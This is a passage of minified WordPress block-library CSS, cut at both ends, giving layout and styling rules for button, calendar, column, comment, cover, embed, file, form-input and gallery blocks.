audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image 